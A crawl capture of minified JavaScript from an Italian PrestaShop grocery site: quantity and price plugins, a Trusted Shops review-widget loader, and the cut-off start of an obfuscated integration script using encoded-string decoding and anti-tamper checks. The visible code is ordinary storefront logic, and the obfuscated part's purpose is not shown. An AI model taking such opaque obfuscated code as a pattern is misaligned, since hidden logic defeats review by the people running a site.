e=e>8?e:8,parseFloat(n.parseFloat(t).toFixed(e))},n.getClasses=function(t){var e=t.attr("class"),a=[];return e&&e.length&&e.split&&(a=(e=(e=jQuery.trim(e)).replace(/\s+/g," ")).split(" ")),a},n.copyCss=function(t,e,a){if((t=$(t)).length)for(var o=0;o<a.length;o++){var n=a[o];"height_"==n?e.height(t.height()):"padding"==n?(e.css("padding-top",t.css("padding-top")),e.css("padding-right",t.css("padding-right")),e.css("padding-bottom",t.css("padding-bottom")),e.css("padding-left",t.css("padding-left"))):"border"==n?(e.css("border-top-width",t.css("border-top-width")),e.css("border-right-width",t.css("border-right-width")),e.css("border-bottom-width",t.css("border-bottom-width")),e.css("border-left-width",t.css("border-left-width")),e.css("border-top-color",t.css("border-top-color")),e.css("border-right-color",t.css("border-right-color")),e.css("border-bottom-color",t.css("border-bottom-color")),e.css("border-left-color",t.css("border-left-color")),e.css("border-top-left-radius",t.css("border-top-left-radius")),e.css("border-top-right-radius",t.css("border-top-right-radius")),e.css("border-bottom-right-radius",t.css("border-bottom-right-radius")),e.css("border-bottom-left-radius",t.css("border-bottom-left-radius"))):e.css(n,t.css(n))}},n.createCss=function(t,e){if(e){var a=e.split(" "),o=[];$.each(a,function(t,e){e.startsWith("psm-hide-")&&o.push("."+e+" ."+e.substring(9)+" {display: none !important;}")}),o.length>0&&t.before($("<style>"+o.join(" ")+"</style>"))}},n.swapHtml=function(t,e){var a=$(t),o=$(e);if(a.length&&o.length){var n=a.html(),r=o.html();a.empty().html(r),o.empty().html(n)}},n.lightenDarkenColor=function(t,e){if(t){"#"==(t=n.rgb2hex(t))[0]&&(t=t.slice(1));var a=parseInt(t,16),o=(a>>16)+e;o>255?o=255:o<0&&(o=0);var r=(a>>8&255)+e;r>255?r=255:r<0&&(r=0);var i=(255&a)+e;return i>255?i=255:i<0&&(i=0),"#"+(i|r<<8|o<<16).toString(16)}},n.findUrlParam=function(t,e){if("string"==typeof t){var a,o,n=t.split("?")[1].split("&");for(a=0;a<n.length;a++)if((o=n[a].split("="))[0]==e)return o[1]}},n.isMobile=function(){return/Mobi/.test(navigator.userAgent)},n.isRTL=function(){if(void 0===n.rtl){var t,e=$("html").get(0);t=window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("direction"):e.currentStyle.direction,n.rtl="rtl"==t,n.rtl&&$("body").addClass("pp-rtl")}return n.rtl},n.log=function(t){n.logLevel(t,"undefined"),n._logLevel&&!1!==n._logLevel[t]&&(!0===n._logLevel[t]||!0===n._logLevel.all||!0===n._logLevel.prestashop&&t.startsWith("prestashop"))&&console.log.apply(n,["pp.log:"+t+" =>"].concat(Array.prototype.slice.call(arguments,1)))},n.logLevel=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];n._logLevel||(n._logLevel={all:"undefined",prestashop:"undefined"}),void 0===n._logLevel[t]&&(n._logLevel[t]=e),!0!==e&&!1!==e||(n._logLevel[t]=e)},n.logOn=function(t){n.logLevel(t||"all",!0)},n.logOff=function(t){n.logLevel(t||"all",!1)},n.trace=function(){var t=new Error("dummy");console.log(t.stack)},n.ready={deferreds:[],deferred:function(){return this.deferreds.push($.Deferred()),this.deferreds[this.deferreds.length-1]},when:function(t){return t.resolve(),$.when.apply(this,this.deferreds)}},n.hooks={onReadyFunctions:{},onReadyHooks:[],registerOnReady:function(t,e){$.isFunction(e)&&(this.onReadyFunctions[t]=e)},onReady:function(t){var e=null;arguments.length>1&&(e=Array.prototype.slice.call(arguments,1)),this.onReadyHooks.push([t,e])},hooks:{},hook:function(t,e){$.isFunction(e)&&(this.hooks[t]=e)},call:function(t){if($.isFunction(this.hooks[t]))return arguments.length>1?this.hooks[t].apply(this,Array.prototype.slice.call(arguments,1)):this.hooks[t].call()}},n.normalizeSettings=function(t){return"object"!=o(t)&&(t="string"==typeof t&&n.startsWith(t,"{")?JSON.parse(t):{}),t},n.ppValHook=function(t){var e={type:"number",qty_policy:(t=n.normalizeSettings(t)).qty_policy,min:isNaN(t.minimum_quantity)?0:t.minimum_quantity,max:isNaN(t.maximum_quantity)?0:t.maximum_quantity,step:isNaN(t.qty_step)?0:t.qty_step,specific_values:t.specific_values,bind_specific_values:!!t.specific_values&&!t.unbind_specific_values,value_zero:void 0!==t.value_zero?t.value_zero:0};return 2==t.qty_policy?e.decimals=t.decimals:e.decimals=0,e},"function"!=typeof Number.prototype._toFixed&&(Number.prototype._toFixed=Number.prototype.toFixed,Number.prototype.toFixed=function(t){return-1==(""+this).indexOf("e")?(+(Math.round(+(this+"e"+t))+"e"+-t))._toFixed(t):this._toFixed(t)}),jQuery.fn.extend({pp_val:function(t,e){return!arguments.length||!0!==e&&!0===this.data("pp_val")?this.val():this.val(t),!1!==e&&this.data("pp_val",!0),this},pp_mutating:function(t){return this.data("pp_mutating",t),!0===t&&this.data("pp_val",!0),this},pp_is:function(t){return!!t&&"string"==typeof t&&(":pp_val"==t?!0===this.data("pp_val"):":pp_mutating"==t&&!0===this.data("pp_mutating"))}}),void 0==jQuery.valHooks.input||void 0==jQuery.valHooks.input.normalize){var r=jQuery.valHooks.input&&jQuery.valHooks.input.get?jQuery.valHooks.input.get:function(t){return t.value},i=jQuery.valHooks.input&&jQuery.valHooks.input.set?jQuery.valHooks.input.set:function(t,e){return t.value=e,t};jQuery.extend(jQuery.valHooks,{input:{normalize:function(t,e,a){if(t){var o=jQuery(t).data("ppValHook");if(o&&"number"===o.type)return a=a?String(a):null,e=null==e?"":String(e),2==o.qty_policy?(a&&(a=parseFloat(a.replace(/,/g,".").replace(/[^0-9.-]/g,""))),e=parseFloat(e.replace(/,/,".").replace(/[^0-9.-].*/,""))):(a&&(a=parseInt(a.replace(/[^0-9-].*/,""))),e=parseInt(e.replace(/[^0-9-].*/,""))),isNaN(a)&&(a=null),isNaN(e)&&(e=0),o.bind_specific_values&&o.specific_values?e=n.processSpecificValues(e,o.specific_values,a&&e<a?"down":"up",o.decimals):o.specific_values&&n.isSpecificValue(e,o.specific_values)||(e=n.boundValue(e,o.step,o.min,o.max,o.decimals)),2==o.qty_policy&&o.decimals>=0&&(e=e.toFixed(o.decimals)),0==e&&(e=o.value_zero),String(e)}},get:function(t){var e=jQuery.valHooks.input.normalize(t,t.value);return"string"==typeof e?e:r(t)},set:function(t,e){var a=jQuery(t),o=jQuery.valHooks.input.normalize(t,e,t.value);if("string"==typeof o){var r=a.data("ppValHook.set.value"),p=a.data("ppValHook.set.value.formatted"),s=void 0!==n&&(n.decimalSign?o.replace(/\./,n.decimalSign):o);return a.data("ppValHook.set.value",o),a.data("ppValHook.set.value.formatted",s),t.value=s,void 0!=r&&r!=o&&a.triggerHandler("pp.change",{type:"number",value:{old:r,new:o},formatted:{old:p,new:s}}),s}return i(t,e)}}})}$(document).ready(function(){$("body").attr("data-ps-version",n.psversion).attr("data-pp-version",n.version).attr("data-pp-theme",n.theme),n.isRTL(),"undefined"!=typeof prestashop&&(prestashop.on("updateProduct",function(t){n.log("prestashop.on.updateProduct",t)}),prestashop.on("updatedProduct",function(t){n.log("prestashop.on.updatedProduct",t)}),prestashop.on("pp.updatedProduct",function(t){n.log("prestashop.on.pp.updatedProduct",t)}),prestashop.on("updateProductList",function(t){n.log("prestashop.on.updateProductList",t)}),prestashop.on("updateCart",function(t){n.log("prestashop.on.updateCart",t)}),prestashop.on("updatedCart",function(t){n.log("prestashop.on.updatedCart",t)}))})},function(t,e,a){a(2),t.exports=a(3)},function(t,e,a){"use strict";a.r(e);var o=a(0);function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}a.d(e,"pp",function(){return o.a}),o.a.touchspinsettings=function(t,e){(e=o.a.normalizeSettings(e)).id_pp_template||(e.minimum_quantity=o.a.parseFloat(t.attr("min")));var a=!!e.specific_values&&!e.unbind_specific_values,n={min:e.minimum_quantity,max:e.maximum_quantity||1e7,step:a?2==e.qty_policy?1e-8:1:e.qty_step||e.qty_shift||(2==e.qty_policy?.5:1),forcestepdivisibility:"none"};2==e.qty_policy?n.decimals=e.decimals>=0?e.decimals:8:n.decimals=0,t.attr("min",e.minimum_quantity);var r=t.closest(".input-group.bootstrap-touchspin");return e.minimum_quantity>0&&e.maximum_quantity>0&&e.minimum_quantity==e.maximum_quantity||a&&$.isArray(e.specific_values)&&1==e.specific_values.length?r.addClass("psm-auto-disabled"):r.removeClass("psm-auto-disabled"),o.a.debug&&console.debug("pp.touchspinsettings",n),n},o.a.createQuantityInputTouchSpin=function(t,e,a){o.a.debug&&console.debug("pp.createQuantityInputTouchSpin",t,e,a),t.is("input")&&(t.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin"}),o.a.amendQuantityInputTouchSpin(t,e,a))},o.a.amendQuantityInputTouchSpin=function(t,e,a,n){if(o.a.debug&&console.debug("pp.amendQuantityInputTouchSpin",t,e,a),t.is("input")&&void 0==t.data("ppValHook")){var r=t.closest(".input-group.bootstrap-touchspin");if(0==r.length)return void(void 0==n?o.a.defer(o.a.amendQuantityInputTouchSpin,t,e,a,!0):console.error("pp.amendQuantityInputTouchSpin touchspin not found for the given input",t));if(e=o.a.normalizeSettings(e),t.attr("type","text"),a&&e.qty_text){var i=$('<span class="input-group-addon pp_qty_text">'+e.qty_text+"</span>");i.appendTo(r.addClass("has-qty-text"));var p=r.parent().css("display");"string"==typeof p&&-1==p.indexOf("flex")&&i.css("height",t.css("height")),"classic"!=o.a.theme&&(o.a.copyCss(t,i,["border-top","border-right","border-bottom"]),$.each({".bootstrap-touchspin-up":"border-top-right-radius",".bootstrap-touchspin-down":"border-bottom-right-radius"},function(e,a){var o=t.parent().find(e);if(o.length){var n=o.css(a);"0px"!=n&&(i.css(a,n),o.css(a,"0"))}}))}t.data("ppValHook",o.a.ppValHook(e)),t.trigger("touchspin.updatesettings",o.a.touchspinsettings(t,e)),t.off("keyup blur focusout").on("keyup blur focusout",function(){var t=function(t){if(t){var e=$(t);e.val($.valHooks.input.normalize(t,t.value,e.data("ppValHook.set.value")))}},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){"blur"==a.type||"focusout"==a.type||"keyup"==a.type&&13==a.keyCode?(e.cancel(),t(this)):e(this)}}());var s=t.attr("value");t.val()!=s&&(t.val(s),t.trigger("change")),0===e.updown_buttons&&t.parent().find(".input-group-btn-vertical").remove()}},o.a.productRefresh=function(t,e,a){if(a)o.a.delay(o.a.productRefresh,a,t,e);else{var n={eventType:"updatedProductQuantity",ppEventType:e||"updatedProductQuantity",event:t};o.a.log("prestashop.emit.updateProduct",n),$(".product-refresh").length?$(".product-refresh").trigger("click",n):prestashop.emit("updateProduct",n)}},o.a.amendProductDisplay=function(){var t,e;if("product"==o.a.controller?(t=o.a.cfg.amendProductDisplay?o.a.cfg.amendProductDisplay:"#main",e="body"):$('[id^="quickview-modal"].modal.quickview:visible').length&&(t=e='[id^="quickview-modal"].modal.quickview:visible',$("#quantity_wanted",t).on("keyup touchspin.startspin touchspin.stopspin touchspin.on.startspin touchspin.on.stopspin",function(){o.a.productRefresh(event)})),o.a.debug&&console.debug("pp.amendProductDisplay",t,e),1==$(t).length&&1==$("#quantity_wanted",t).length){var a=o.a.normalizeSettings($("[data-pp-settings]",t).filter(":not([data-amended=amended])").attr("data-amended","amended").data("pp-settings")),n=$(o.a.cfg.loader?o.a.cfg.loader:"div.product-information").parent();o.a.loading.create(n,$('.product-actions [data-button-action="add-to-cart"]'));var r=o.a.parseInt(a.id_pp_template);$(e).addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss($(e),a.css);var i=$("input#quantity_wanted");o.a.amendQuantityInputTouchSpin(i,a,!0),o.a.hooks.call("ppropertiesplugin","amendProductDisplay",t),o.a.hooks.call("multidimensional","amendProductDisplay",t),o.a.hooks.call("smartprice","amendProductDisplay",t),$(document).on("click",'.product-actions [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),$(document).on("hidden.bs.modal","#blockcart-modal",function(t){o.a.productRefresh(t,"refresh",100)}),prestashop.on("pp.updatedProduct",function(t){if(t){var e=i.val(),n=e;if(void 0!=t.product_minimal_quantity&&(a.minimum_quantity=2==a.qty_policy?parseFloat(t.product_minimal_quantity):parseInt(t.product_minimal_quantity)),void 0!=t.product_maximum_quantity&&(a.maximum_quantity=2==a.qty_policy?parseFloat(t.product_maximum_quantity):parseInt(t.product_maximum_quantity)),void 0!=t.product_qty_step){var r=2==a.qty_policy?parseFloat(t.product_qty_step):parseInt(t.product_qty_step);r!=a.qty_step&&(a.qty_step=r,r>0&&e!=o.a.step(e,r,a.decimals)&&(n=e-r))}i.data("ppValHook",o.a.ppValHook(a)),i.trigger("touchspin.updatesettings",o.a.touchspinsettings(i,a)),e!=n&&i.val(n)}}),prestashop.on("updatedProduct",function(){var t=function(t){o.a.loading.cancel(),o.a.log("prestashop.emit.pp.updatedProduct",t),prestashop.emit("pp.updatedProduct",t)},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){if(a&&a.product_pproperties){var o=parseInt($("input[name=pp_refresh_id]").val());parseInt($("<div>").append($.parseHTML(a.product_pproperties)).find("#pp_refresh_id").data("pp_refresh_id"))<=o-1?(e.cancel(),t(a)):e(a)}}}()),prestashop.on("updateCart",function(t){if($(".product-actions form.adding-to-cart").removeClass("adding-to-cart"),t.hasOwnProperty("resp")&&t.resp.hasOwnProperty("hasError")&&t.resp.hasError){var e=!0,a=t.resp.errors instanceof Array?t.resp.errors.join(" "):t.resp.errors;a&&($(".pp-add-to-cart-error").html(a).show(),o.a.delay(function(){$(".pp-add-to-cart-error").hide()},5e3)),$(document).on("show.bs.modal","#blockcart-modal",function(){e&&$("#blockcart-modal").addClass("hidden")}),$(document).on("shown.bs.modal","#blockcart-modal",function(t){e&&(e=!1,$("#blockcart-modal").modal("hide"),o.a.productRefresh(t,"refresh"))})}})}else o.a.debug&&console.error("pp.amendProductDisplay: target or #quantity_wanted not found",t)},o.a.amendCartDisplay=function(){o.a.debug&&console.debug("pp.amendCartDisplay");var t=[],e=function(e,a,n){return function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e,method:"POST",data:a,dataType:"json",beforeSend:function(e){t.push(e)}}).then(function(t){o.a.log("prestashop.emit.pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),prestashop.emit("pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),n.val(t.quantity);var e={reason:n&&n.dataset?n.dataset:t};o.a.log("prestashop.emit.updateCart",e),prestashop.emit("updateCart",e)}).fail(function(t){o.a.loading.cancel(),prestashop.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})})},a=function(){$("[data-icp]").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var t=$(this),a=t.data("pp-settings");"object"!=n(a)&&(a=o.a.normalizeSettings(a),t.data("pp-settings",a)),o.a.debug&&console.debug("pp.amendCartDisplay.amendCart",t,a);var r=o.a.parseInt(a.id_pp_template);t.addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss(t,a.css);var i=t.find('input[name="product-quantity-spin"]');i.length&&(o.a.amendQuantityInputTouchSpin(i,a,!1),a.cart_quantity_details_to_display&&i.parent().parent().append('<div class="pp_qty_wrapper"><span class="pp_qty_text">'+a.cart_quantity_details_to_display+"</span></div>"),i.on("pp.change",function(t){o.a.log("pp.change",i,t),function(t){var a=$(t.currentTarget),n=a.data("update-url"),r=a.attr("value"),i=a.val(),p=o.a.parseFloat(a.attr("min"));if(o.a.debug&&console.debug("pp.amendCartDisplay.updateProductQuantityInCart",r,i,p,a,n),isNaN(i)||i<p)a.val(Math.max(r,p));else if(parseFloat(i).toFixed(8)!=parseFloat(r).toFixed(8)){a.attr("value",i);var s={ajax:"1",qty:i,action:"update",op:"update"};!1!==o.a.hooks.call("pp.amendCartDisplay.updateProductQuantityInCart",{input:a,quantity:i,url:n,requestData:s})&&($(".cart-detailed-actions.checkout a[href*=checkout]").addClass("disabled").attr("disabled","disabled"),o.a.loading.start(800),e(n,s,a))}}(t)}))})};prestashop.on("updatedCart",function(t){o.a.loading.cancel(),t&&"updateCart"==t.eventType&&a()}),a()},o.a.amendPriceToDisplay=function(){o.a.debug&&console.debug("pp.amendPriceToDisplay",$("[data-price_to_display]")),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))})},$(document).ready(function(){if(function(t){o.a.ready.when(t).done(function(){$.each(o.a.hooks.onReadyHooks,function(t,e){$.isFunction(o.a.hooks.onReadyFunctions[e[0]])&&(null!=e[1]?o.a.hooks.onReadyFunctions[e[0]].apply(this,e[1]):o.a.hooks.onReadyFunctions[e[0]].call())})})}(o.a.ready.deferred()),"product"==o.a.controller?o.a.amendProductDisplay():"cart"==o.a.controller&&(o.a.amendCartDisplay(),o.a.loading.create($("div.card.cart-summary"),$("div.card.cart-summary .cart-detailed-actions a"))),o.a.amendPriceToDisplay(),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))}),prestashop.on("updateProduct",function(t){var e=!0;if(t&&"updatedProductQuantity"==t.eventType&&(void 0===t.ppEventType||"updatedProductQuantity"==t.ppEventType)){var a=$(".product-actions").find("#quantity_wanted");e=a.val()!==a.data("pp-old-value"),a.data("pp-old-value",a.val())}if(e){o.a.loading.start(800);var n=$("input[name=pp_refresh_id]");n.val(parseInt(n.val())+1)}}),$(document).on("shown.bs.modal",'[id^="quickview-modal"]',function(){o.a.amendProductDisplay()}),$(document).on("show.bs.modal",'[id="blockcart-modal"]',function(){var t=$("p",$(this)).first();o.a.copyCss(t,$(".pp-shoppingcart-modal"),["font-size","color"])}),void 0!==o.a.powered_by_psandmore_text){var t;t=$("#checkout").length?o.a.powered_by_psandmore_text:'<a class="powered_by_psandmore" href="'+o.a.psandmore_url+'" title="'+o.a.powered_by_psandmore_title+'" target="_blank">'+o.a.powered_by_psandmore_text+"</a>";var e=$('a[href*="www.prestashop.com"]._blank');if(e.length)e.after(t);else{var a=$(".footer-container > .container div.row").last();a.length?a.after('<div class="row"><div class="col-md-12"><p class="text-sm-center">'+t+"</p></div></div>"):(e=$("#footer .copyright")).length?e.append(" - "+o.a.powered_by_psandmore_text):$(".powered_by_psandmore_placeholder").html(t)}}})},function(t,e,a){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653
body_size: 1162
content:
!function(t,o){for(var e in o)t[e]=o[e]}(window,function(t){var o={};function e(n){if(o[n])return o[n].exports;var p=o[n]={i:n,l:!1,exports:{}};return t[n].call(p.exports,p,p.exports,e),p.l=!0,p.exports}return e.m=t,e.c=o,e.d=function(t,o,n){e.o(t,o)||Object.defineProperty(t,o,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,o){if(1&o&&(t=e(t)),8&o)return t;if(4&o&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&o&&"string"!=typeof t)for(var p in t)e.d(n,p,function(o){return t[o]}.bind(null,p));return n},e.n=function(t){var o=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(o,"a",o),o},e.o=function(t,o){return Object.prototype.hasOwnProperty.call(t,o)},e.p="",e(e.s=0)}([function(t,o,e){e(1),t.exports=e(2)},function(t,o){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.ppropertiesplugin={},pp.ppropertiesplugin["hook.amendProductDisplay"]=function(t){prestashop.on("pp.updatedProduct",function(t){if(t&&t.product_pproperties){var o=$("<div>").append($.parseHTML(t.product_pproperties)).find("#product_pp_ppropertiesplugin #pp_explanation");$("#pp_explanation").replaceWith(o)}})},pp.hooks.hook("ppropertiesplugin",function(t,o){if("amendProductDisplay"==t)return pp.ppropertiesplugin["hook.amendProductDisplay"](o)}),pp.ppropertiesplugin.amendProductList=function(){var t="panda"==pp.theme;(t?[".pro_outer_box",".pro_simple_box"]:[".thumbnail-container"]).forEach(function(o){$(o+" .pp-product-list-product").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var e=$(this),n=pp.normalizeSettings(e.data("ppropertiesplugin-settings")),p=e.closest(o);n.container_classes.forEach(function(t){p.addClass(t)});var r=t?$('input[name="pro_quantity"]',e.closest(o)):$('input[name="qty"][type="text"]',e);if(r.length&&pp.createQuantityInputTouchSpin(r,n,n.show_input_quantity_text),t)r.val(n.default_quantity),e.parent().before(e.detach());else{var i=$(".pp-product-list-product, .pp-stock-quantity, .pp-product-availability",p);pp.copyCss(p,i,["width","box-shadow"]),pp.copyCss(e.parent(),i,["background-color"]),n.show_on_hover||e.closest(".product-miniature").css("margin-bottom",e.css("height")),n.hide_confirmation_dialog&&$("body").addClass("pp-product-list-hide-confirmation-dialog")}n.disable_on_pages&&$("body").addClass(n.disable_on_pages)})}),$(document).on("click",'.pp-product-list-product [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),prestashop.on("updateCart",function(){$(".pp-product-list-product form.adding-to-cart").removeClass("adding-to-cart")})},$(document).ready(function(){pp.ppropertiesplugin.amendProductList(),$(document).on("shown.bs.modal","body.pp-product-list-hide-confirmation-dialog #blockcart-modal",function(){$("#blockcart-modal").modal("hide")})})},function(t,o,e){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654
body_size: 510
content:
!function(r,e){for(var t in e)r[t]=e[t]}(window,function(r){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=r,t.c=e,t.d=function(r,e,n){t.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},t.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},t.t=function(r,e){if(1&e&&(r=t(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var o in r)t.d(n,o,function(e){return r[e]}.bind(null,o));return n},t.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(e,"a",e),e},t.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},t.p="",t(t.s=0)}([function(r,e,t){t(1),r.exports=t(2)},function(r,e){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.smartprice={},pp.smartprice["hook.amendProductDisplay"]=function(r){prestashop.on("pp.updatedProduct",function(r){if(r&&r.product_pproperties){var e=$("<div>").append($.parseHTML(r.product_pproperties)).find("#product_pp_smartprice");$("#product_pp_smartprice").replaceWith(e)}})},pp.hooks.hook("smartprice",function(r,e){if("amendProductDisplay"==r)return pp.smartprice["hook.amendProductDisplay"](e)})},function(r,e,t){}]));

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js
body_size: 1384
content:
((e,t)=>{const a={shopInfo:{tsId:"X9F8E276093F6345CE318B590506C64AF",name:"Fumagalli Delivery",url:"fumagallidelivery.com",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-db678b84-7bc5-4a18-a0c6-75ddb69a6730",channelId:"chl-55ba7cab-6163-4d30-9d51-9d4f0955a923"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2022-09-21 00:00:00"},reviewSystem:{rating:{averageRating:4.55,averageRatingCount:203,overallRatingCount:331,distribution:{oneStar:6,twoStars:2,threeStars:6,fourStars:49,fiveStars:140}},reviews:[{average:5,buyerStatement:"Ottima qualità, spedizione puntuale. Corriere gentilissimo.",rawChangeDate:"2025-10-16T16:21:51.000Z",changeDate:"16/10/2025",transactionDate:"13/10/2025"},{average:5,buyerStatement:"Prodotti sempre di prima scelta",rawChangeDate:"2025-10-16T06:12:24.000Z",changeDate:"16/10/2025",transactionDate:"09/10/2025"},{average:3,buyerStatement:"Purtroppo alcuni prodotti (pesche, pesche noci) erano molto belli da vedere ma immangiabili. Buone pere, mele, arance, uva, zucchine",rawChangeDate:"2025-10-12T17:40:19.000Z",changeDate:"12/10/2025",transactionDate:"24/09/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2022-09-19 00:00:00",shopkeeper:{name:"Fumagalli Danilo SRL",street:"Via Don Colli 41/43",country:"IT",city:"Triuggio",zip:"20844"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-25T05:37:26.083Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518
body_size: 3202
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const 